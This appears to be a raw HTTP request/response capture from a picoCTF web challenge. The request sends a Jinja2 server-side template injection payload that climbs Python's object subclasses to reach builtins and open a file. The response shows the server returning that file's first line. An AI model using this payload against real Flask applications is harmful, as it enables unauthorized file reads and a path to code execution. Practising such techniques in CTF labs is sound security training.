 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:60759
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Referer: http://rescued-float.picoctf.net:54778/
10 Origin: http://rescued-float.picoctf.net:54778
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content={{().__class__.__base__.__subclasses__()[132].__init__.__globals__.__builtins__.open("test.txt").readline()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 08:44:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 120
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
app = Flask(__name__)
11 </h1>